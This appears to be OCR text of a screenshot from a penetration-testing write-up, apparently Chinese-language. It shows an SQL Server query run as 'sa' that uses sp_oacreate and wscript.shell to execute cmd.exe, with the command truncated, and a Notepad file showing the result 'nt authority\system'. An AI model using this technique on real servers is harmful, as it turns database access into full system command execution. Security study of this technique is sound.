 SQLQuery1.sq...st (sa (52))*
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.ex
结果 消息
Column1
1 0
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
nt authority\system